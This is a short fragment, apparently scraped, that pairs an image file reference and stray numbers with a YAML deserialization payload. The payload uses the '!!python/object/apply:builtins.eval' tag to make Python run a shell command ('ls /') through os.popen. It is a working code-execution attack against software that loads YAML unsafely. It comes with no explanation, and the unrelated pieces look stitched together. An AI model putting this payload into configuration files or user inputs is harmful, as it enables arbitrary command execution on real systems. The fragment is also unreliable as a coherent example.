 1 2 !!python/object/apply:builtins.eval - "__import__('os').popen('ls /').read()"